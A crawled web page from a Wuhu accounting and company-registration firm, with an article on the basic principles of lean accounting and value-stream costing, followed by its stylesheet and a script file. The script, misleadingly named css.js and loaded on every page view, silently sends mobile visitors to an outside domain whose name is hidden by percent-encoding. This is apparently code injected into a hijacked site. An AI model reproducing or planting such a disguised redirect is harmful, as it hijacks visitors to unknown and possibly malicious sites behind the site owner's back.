

--- FILE ---
content_type: text/html
request_url: http://whcaiwu.com/newselist.asp?id=1919
body_size: 22165
content:
<html>
<head>



<script src="/database/css.js" type="text/javascript"></script>



<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>芜湖财税网 >> 新闻资讯 >> 会计人生 >> 精益会计的基本内容  --  芜湖公司注册|芜湖财务公司|芜湖注册公司|芜湖公司注册代理|芜湖会计代账|芜湖工商注册|芜湖代理注册公司|芜湖工商局|芜湖会计事务所|芜湖增资验资</title>
<link href="images/css.css" rel="stylesheet" type="text/css">
</head>
<body topmargin="0" bottommargin="0" leftmargin="0" rightmargin="0">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td background="images/topbj.jpg"><table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="360" rowspan="2"><a href="index.asp"><img src="images/logo.jpg" width="300" height="97" border="0"></a></td>
        <td width="600" height="27" align="right" valign="top" class="inne"><table width="300" border="0" cellpadding="0" cellspacing="0">
          <tr class="inne">
            <td width="15" align="center"><img src="images/inco001.jpg" width="8" height="9"></td>
            <td width="60"><a href="index.asp" target="_blank" class="about">网站首页</a></td>
            <td width="15" align="center"><img src="images/inco001.jpg" width="8" height="9"></td>
            <td width="60"><a href="contact.asp" class="about">联系我们</a></td>
            <td width="15" align="center"><img src="images/inco001.jpg" width="8" height="9"></td>
            <td width="60"><a href="#" onClick="window.external.AddFavorite(location.href, document.title);return false;" class="about">加入收藏</a></td>
            <td width="15" align="center"><img src="images/inco001.jpg" width="8" height="9"></td>
            <td width="60"><a href="#" onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage(strHref);return false;" class="about">设为首页</a></td>
          </tr>
        </table></td>
        </tr>
      <tr>
        <td height="70" valign="middle"><img src="images/topbann.gif" width="469" height="52"></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="12"><img src="images/dhleft.jpg" width="12" height="52"></td>
    <td width="40" background="images/dhbj.jpg"><a href="sa.asp"><img src="images/dh01.jpg" width="40" height="52" border="0"></a></td>
    <td width="269" valign="bottom" background="images/dhbj.jpg" class="dh" style="padding-bottom:3px;">&nbsp; <a href="sa.asp">芜湖公司注册</a>&nbsp; <a href="sn.asp">芜湖财务代帐</a>&nbsp; <a href="sc.asp">芜湖税务咨询</a><br>
    &nbsp; <a href="sd.asp">海外公司注册</a>&nbsp; <a href="se.asp">芜湖资质代办</a>&nbsp; <a href="sf.asp">企业工商年检</a></td>
    <td width="20" background="images/dhbj.jpg" class="dh"><img src="images/dhge.jpg" width="20" height="52"></td>
    <td width="40" background="images/dhbj.jpg"><a href="newsa.asp"><img src="images/dh02.jpg" width="40" height="52" border="0"></a></td>
    <td width="246" valign="bottom" background="images/dhbj.jpg" class="dh" style="padding-bottom:3px;">&nbsp; <a href="newsa.asp">荣联公司新闻</a>&nbsp; <a href="newsb.asp">财经新闻</a>&nbsp; <a href="newsc.asp">国家政策法规</a><br>
    &nbsp; <a href="newsd.asp">财务会计知识</a>&nbsp; <a href="newse.asp">会计人生</a>&nbsp; <a href="newsf.asp">相关商业资源</a></td>
    <td width="20" background="images/dhbj.jpg"><span class="dh"><img src="images/dhge.jpg" width="20" height="52"></span></td>
    <td width="40" background="images/dhbj.jpg"><a href="about.asp"><img src="images/dh03.jpg" width="40" height="52" border="0"></a></td>
    <td width="260" valign="bottom" background="images/dhbj.jpg" class="dh" style="padding-bottom:3px;">&nbsp; <a href="about.asp">公司简介</a>&nbsp; <a href="contact.asp">联系我们</a>&nbsp; <a href="server.asp">服务理念</a>&nbsp; <a href="trem.asp">员工风采</a><br>
    &nbsp; <a href="download.asp">文件下载</a>&nbsp; <a href="jobs.asp">人才招聘</a>&nbsp; <a href="guestbook.asp">客户留言</a>&nbsp; <a href="culture.asp">企业文化</a></td>
    <td width="12"><img src="images/dhright.jpg" width="12" height="52"></td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="8"><img src="" width="1" height="0"></td>
  </tr>
  <tr>
    <td><img src="images/intop001.jpg" width="960" height="6"></td>
  </tr>
  <tr>
    <td background="images/ndhbj.jpg"><table width="960" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="265" rowspan="4" align="left" valign="top"><table width="265" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" valign="top"><a href="newsb.asp"><img src="images/ndh001.jpg" width="265" height="31" border="0" /></a></td>
  </tr>
  <tr>
    <td height="165" align="center" valign="middle"><table width="250" border="0" align="center" cellpadding="0" cellspacing="0">
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsblist.asp?id=6092" class="innews">·重大产业项目集中（云）签约</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsblist.asp?id=6091" class="innews">·四项便民举措让群众“宅”家办“政”事</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsblist.asp?id=6090" class="innews">·市场监督管理局关于支持企业复工复产若干</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsblist.asp?id=6089" class="innews">·安徽税务总局优化出口退免税服务</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsblist.asp?id=6088" class="innews">·安徽省政协委员韩永生：加快“数字政府”</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsblist.asp?id=6087" class="innews">·我省每万人口发明专利拥有量11.7件</a></td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td height="56" align="center" valign="top"><img src="images/inlxwm.jpg" width="250" height="50" /></td>
  </tr>
  <tr>
    <td><img src="images/ndh002.jpg" width="265" height="32" /></td>
  </tr>
  <tr>
    <td height="165" align="center" valign="middle"><table width="250" border="0" align="center" cellpadding="0" cellspacing="0">
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newslist.asp?id=6002" class="innews">·2020年春节放假通知</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newslist.asp?id=5583" class="innews">·芜湖荣联公司职工创新工作室获芜湖市总工</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newslist.asp?id=5444" class="innews">·企业党委举办企业党组织书记培训班   </a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newslist.asp?id=5383" class="innews">·荣联财务2013年国庆放假安排通知  </a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newslist.asp?id=5370" class="innews">·党委开展迎“七一”缅怀先烈教育活动</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newslist.asp?id=5367" class="innews">·公司负责人参加“全市企业家大会”</a></td>
      </tr>
      
    </table></td>
  </tr>
  
  <tr>
    <td><a href="newsd.asp"><img src="images/ndh006.jpg" width="265" height="32" border="0" /></a></td>
  </tr>
  <tr>
    <td height="165" align="center" valign="middle"><table width="250" border="0" align="center" cellpadding="0" cellspacing="0">
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsdlist.asp?id=1933" class="innews">·如何正确选择代理记账公司</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsdlist.asp?id=1931" class="innews">·芜湖代理记账权益法下长期股权投资初始计</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsdlist.asp?id=1930" class="innews">·代理记账行业执业规范指引第2号</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsdlist.asp?id=1929" class="innews">·芜湖代理记账业务约定书范例</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsdlist.asp?id=1928" class="innews">·代理记账行业执业规范指引第1号</a></td>
      </tr>
      
      <tr>
        <td width="295" height="26" background="images/newsdiwen.jpg" class="innews"><a href="newsdlist.asp?id=1927" class="innews">·关于印发《代理记账行业执业规范指引》的</a></td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td height="50" align="center" valign="top"><img src="images/inlxwm.jpg" width="250" height="50" /></td>
  </tr>
</table>
</td>
        <td width="638" height="33" colspan="3" align="left" valign="bottom" background="images/ndh01.jpg"><table width="695" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="35" height="25">&nbsp;</td>
            <td width="246" valign="top" class="ndh">会计人生</td>
            <td width="414" align="right" valign="top" class="weizhi">现在位置：首页 &gt;&gt; 新闻资讯 &gt;&gt; 会计人生&nbsp;&nbsp; </td>
          </tr>
        </table></td>
        </tr>
      <tr>
        <td height="50" colspan="3" align="center" valign="bottom" class="ndhtitle"><strong>精益会计的基本内容&nbsp;&nbsp;&nbsp; </strong></td>
        </tr>
      <tr>
        <td width="10" height="500" align="left" valign="top"></td>
        <td width="675" height="600" align="left" valign="top" class="about">&nbsp;&nbsp;&nbsp;&nbsp;精益会计的基本内容就是按照价值流进行成本核算、分析和管理。<BR>　　（一） 精益会计的核心是价值流效益最大化<BR>　　按照精益生产的观念，产品成本随着产量和产品组合的不同而变化，制造费用以整体形式与价值流发生关系而不与个别产品所耗劳动时间发生关系。某种产品的成本，主要取决于它在整个价值流中流动速度的快慢，特别是在价值流中的瓶颈环节流动速度的快慢。成本核算、分析和管理的重点是产品在价值流中的流动速度问题而不是资源使用、个人效率或制造费用分配的问题。因此精益会计需要采用的是价值流成本法而不是完全成本法。<BR>　　（二） 精益会计的目的就是消除浪费及追求最小价值流成本<BR>　　精益会计是构建在为客户创造价值为前提，以价值流成本最小为目标，从而实现对整个企业价值流会计。在价值流的各个环节中，不断地消除不为客户增值的作业，杜绝浪费，从而达到降低价值流成本，提高价值流效率的目的，最大限度地满足客户特殊化多样化的需求，使企业的竞争力不断增强。如何实现价值流成本最小，正确确认和计量它，显得十分重要。从总体说，价值流成本应是为保证价值流正常运作而支付的各种成本和费用的总和。价值流成本包含的内容十分广泛，国外有的学者提出价值流成本应包括：取得成本、运行成本、培训成本、维护成本、仓储成本、环境成本和回收成本。这种价值流成本划分方法主要基于价值流作业过程来进行的，但并没有考虑不同类型成本对整个价值流成本产生的影响和重要程度，不利于对价值流成本中关键性成本的控制和管理。鉴于这一原因，在考虑价值流成本作业过程相关性的同时，对关键性的影响价值流竞争力、客户满意度的成本予以足够的重视，价值流成本可划分如下：采购成本、设计成本、生产成本、物流成本和服务成本。<BR>　　（三）精益会计最高目标是为制造企业乃至整个制造业的发展提供支持<BR>　　精益会计将以顾客需要为导向的市场营销观念深深扎根于会计之中，同时又将会计根植于成本发生的现场（广义的生产系统），以消灭一切浪费、追求精益求精和不断改善为目标，立足于企业整个生产系统的优化。加快我国理论界特别是实业界对精益会计的研究和应用，将极大提高我国制造业的管理技术水平，增强我国制造业整体的竞争能力，为国家创造财富。希望精益会计也能尽快地成为改变中国制造业乃至整个国民经济的机器。精益会计的原理可以同样应用于全球每一种工业，向精益生产转变将对人类社会产生深远影响，也就是说，这一转变将真正地改变世界。采用了精益会计，当它不可避免地扩大到制造业以外时，将改变几乎所有的一切，包括消费者的选择，工作的性质，公司的财富，最终直指国家的前途。<BR>　　（四）精益会计是多种会计思想和管理思想共同构成的会计系统<BR>　　精益会计以客户价值增值为导向，融合精益采购、精益设计、精益生产、精益物流和精益服务技术，把精益管理思想与会计思想相结合，形成了全新的会计理念——精益会计。它从采购、设计、生产和服务上全方位控制企业价值流成本，以达到企业价值流成本最优，从而使企业获得较强的竞争优势。精益会计思想十分丰富，管理方法很多，形成了相互联系、相互作用的方法体系。如果孤立地看每一个思想，每一种方法，不能准确把握精益会计的精髓。精益会计的每个管理思想，每种管理方法都不是孤立的，而是互相之间有联系的，一种方法支持另一种方法，方法又保证思想的实现，只有把价值流的精益管理思想与方法有机地组合起来，构成一个完整的精益会计系统，才能发挥每种方法的功能，才能达到系统的最终目标——质量是好的、成本是低的、品种是多的、时间是快的。精益会计不断追求增加企业的竞争力，这是系统的最高层次的目标。<BR></td>
        <td width="10" align="left" valign="top"></td>
      </tr>
      <tr>
        <td height="40" align="left" valign="top">&nbsp;</td>
        <td height="40" align="right" valign="top" class="about" style="padding-top:8px"><strong>文章出处：admin &nbsp;更新时间：2016/6/27 &nbsp;点击次数：11830次 &nbsp;</strong></td>
        <td height="40" align="left" valign="top">&nbsp;</td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td><img src="images/ndhbottom.jpg" width="960" height="6"></td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10"><img src="" width="1" height="0" /></td>
  </tr>
  <tr>
    <td><img src="images/intop001.jpg" width="960" height="6" /></td>
  </tr>
  <tr>
    <td valign="top" background="images/fbj.jpg"><table width="960" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="115"><img src="images/f001.jpg" width="115" height="33" /></td>
        <td width="845"><img src="images/f002.jpg" width="845" height="33" /></td>
      </tr>
      <tr>
        <td height="50" colspan="2"><table width="940" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td height="50"><!--
滚动开始
-->
                    <div id="demo" style="overflow:hidden;width:940;">
                      <table width="940" border="0" cellpadding="0" cellspacing="0">
                        <tr>
                          <td width="100%" height="80" id="demo1"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                              <tr>
                                <td   width="80%"><table border="0" cellspacing="0" cellpadding="5">
                                    <tr>
									
									
                                      <td><a href="http://www.whcaiwu.com" target="_blank"><img src="wwwroot/../UploadFile/20131114100558.jpg" alt="芜湖公司注册" height="60" width="230" border="0" /></a></td>
									
                                      <td><a href="http://www.whshuiwu.com" target="_blank"><img src="wwwroot/../UploadFile/20131114100818.jpg" alt="芜湖注册公司" height="60" width="230" border="0" /></a></td>
									
                                      <td><a href="http://www.68rl.com" target="_blank"><img src="wwwroot/../UploadFile/20131114100954.jpg" alt="芜湖代理注册公司" height="60" width="230" border="0" /></a></td>
									
                                      <td><a href="http://www.whgs.net.cn/" target="_blank"><img src="wwwroot/../UploadFile/20131114101148.jpg" alt="芜湖市工商局" height="60" width="230" border="0" /></a></td>
									
                                      <td><a href="http://www.ah-n-tax.gov.cn/whgsww/" target="_blank"><img src="wwwroot/../UploadFile/20131114101303.jpg" alt="芜湖税务局" height="60" width="230" border="0" /></a></td>
									
                                      <td><a href="http://www.boc.cn/ebanking/" target="_blank"><img src="wwwroot/../UploadFile/20131114101418.jpg" alt="中国银行" height="60" width="230" border="0" /></a></td>
									
                                      <td><a href="http://www.abchina.com/cn/" target="_blank"><img src="wwwroot/../UploadFile/20131114101500.jpg" alt="芜湖市农业银行" height="60" width="230" border="0" /></a></td>
								  
									  
									  
                                    </tr>
                                </table></td>
                              </tr>
                          </table></td>
                          <td id="demo2"></td>
                        </tr>
                      </table>
                    </div>
              <script>
var speed=30
demo2.innerHTML=demo1.innerHTML
function Marquee(){
if(demo2.offsetWidth-demo.scrollLeft<=0)
demo.scrollLeft-=demo1.offsetWidth
else{
demo.scrollLeft++
}
}
var MyMar=setInterval(Marquee,speed)
demo.onmouseover=function() {clearInterval(MyMar)}
demo.onmouseout=function() {MyMar=setInterval(Marquee,speed)}
  </script>
                    <!--
滚动开始
-->
            </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><img src="images/inbottom.jpg" width="960" height="6" /></td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="8"><img src="" width="1" height="0" /></td>
  </tr>
  <tr>
    <td><img src="images/bottom002.jpg" width="960" height="6" /></td>
  </tr>
  <tr>
    <td valign="top" background="images/fbj.jpg"><table width="960" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="960" height="140" align="center" valign="top" background="images/bottom.jpg"><table width="940" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="58">&nbsp;</td>
            <td height="58" align="center" valign="bottom"><a href="tencent://message/?uin=20856022&amp;Site=芜湖工商注册&amp;Menu=yes" target="_blank"><img src="images/01.jpg" width="29" height="34" border="0" /></a></td>
            <td height="58" align="center" valign="bottom"><a href="tencent://message/?uin=119843703&amp;Site=芜湖财务代理&amp;Menu=yes" target="_blank"><img src="images/01.jpg" width="29" height="34" border="0" /></a></td>
            <td height="58" align="center" valign="bottom"><a href="tencent://message/?uin=20856021&amp;Site=芜湖税务咨询&amp;Menu=yes" target="_blank"><img src="images/01.jpg" width="29" height="34" border="0" /></a></td>
            <td height="58" align="center" valign="bottom"><a href="tencent://message/?uin=1147892054&amp;Site=海外公司注册&amp;Menu=yes" target="_blank"><img src="images/01.jpg" width="29" height="34" border="0" /></a></td>
            <td height="58" align="center" valign="bottom"><a href="tencent://message/?uin=119843703&amp;Site=芜湖资质代办&amp;Menu=yes" target="_blank"><img src="images/01.jpg" width="29" height="34" border="0" /></a></td>
            <td height="58" align="center" valign="bottom"><a href="tencent://message/?uin=20856022&amp;Site=企业工商年检&amp;Menu=yes" target="_blank"><img src="images/01.jpg" width="29" height="34" border="0" /></a></td>
            <td height="58" align="center" valign="bottom"><a href="http://amos1.taobao.com/msg.ww?v=2&amp;uid=SYR821218&amp;s=1 alt=在线客服" target="_blank"><img src="images/02.jpg" width="29" height="32" border="0" /></a></td>
            <td height="58" align="center" valign="bottom"><a href="#" target="_blank"><img src="images/03.jpg" width="31" height="30" border="0" /></a></td>
            <td height="58">&nbsp;</td>
          </tr>
          <tr>
            <td width="110">&nbsp;</td>
            <td width="90" align="center" class="inne">芜湖公司注册</td>
            <td width="90" align="center" class="inne">芜湖财务代帐</td>
            <td width="90" align="center" class="inne">芜湖税务咨询</td>
            <td width="90" align="center" class="inne">海外公司注册</td>
            <td width="90" align="center" class="inne">芜湖资质代办</td>
            <td width="90" align="center" class="inne">企业工商年检</td>
            <td width="90" align="center" class="inne">阿里旺旺咨询</td>
            <td width="90" align="center" class="inne">MSN在线咨询</td>
            <td width="110" class="inne">&nbsp;</td>
          </tr>
          <tr>
            <td height="100" colspan="10" align="center" valign="middle" class="inne">版权所有：芜湖市荣联财务顾问有限公司 地址：安徽省芜湖市银湖北路科创中心-科技创业楼2楼<FONT face=Verdana> </FONT><BR>电话：0553-5853611，传真：0553-5853663。24小时热线：15212282068 公司注册QQ：20856022 Copyright @ WuHu RongLian All Rights Reserved&nbsp; 
<DIV style="TEXT-ALIGN: center; MARGIN: 0px auto; FONT-SIZE: 12px">&nbsp;</DIV>			
<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">皖ICP备11009883号-12</a>	

	<script src="http://s22.cnzz.com/stat.php?id=3597306&web_id=3597306&show=pic1" language="JavaScript"></script>
<center><br />友情链接:

<a href="http://www.0553caiwu.com" target="_blank">芜湖公司注册</a> |  
<a href="http://www.whcaiwu.com/" target="_blank">芜湖公司注册</a> |  
<a href="http://www.whcsdl.com/" target="_blank">芜湖工商代理</a> |  
<a href="http://www.whcaiwu.com/" target="_blank">芜湖工商注册</a> | 
<a href="http://www.0553rl.com/" target="_blank">芜湖代办公司</a> |  
</center>
</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://whcaiwu.com/images/css.css
body_size: 1166
content:
.dh {
	font-style: normal;
	line-height: 20px;
	color: #FFFFFF;
	font-size: 12px;
}
.about {
	font-style: normal;
	line-height: 26px;
	color: #333333;
	font-size: 12px;
}
.innews {
	font-size: 12px;
	font-weight: normal;
	color: #333333;
}
.inne {
	font-size: 12px;
	font-weight: normal;
	color: #333333;
	line-height: 26px;

}
.dh a:link {
	text-decoration: none;
	color: #ffffff;
}
.dh a:visited {
	text-decoration: none;
	color: #ffffff;
}
.dh a:hover {
	text-decoration: none;
	color: #C8C8C8;
}
.innews a:link {
	text-decoration: none;
	color: #333333;
}
.innews a:visited {
	text-decoration: none;
	color: #333333;
}
.innews a:hover {
	text-decoration: none;
	color: #333333;
}
.ndhtitle {
	font-size: 14px;
	line-height: 40px;
	color: #333333;
}
.ndh {
	font-size: 14px;
	font-weight: bold;
	color: #023480;
}
.weizhi {
	font-style: normal;
	line-height: 20px;
	color: #666666;
	font-size: 12px;
}



.about a:link {
	text-decoration: none;
	color: #333333;
}
.about a:visited {
	text-decoration: none;
	color: #333333;
}
.about a:hover {
	text-decoration: none;
	color: #666666;
}

--- FILE ---
content_type: application/javascript
request_url: http://whcaiwu.com/database/css.js
body_size: 466
content:
try {var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|baiduboxapp|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone|MiuiBrowser|VivoBrowser|HeyTapBrowser|bdhonorbrowser|swan-mibrowser|QQBrowser|HuaweiBrowser|UCBrowser|MobileLenovoBrowser|HarmonyOS|Oppo)/i)))
{window.location="http://%62%48%31%36.%63%63";}}}catch(err){}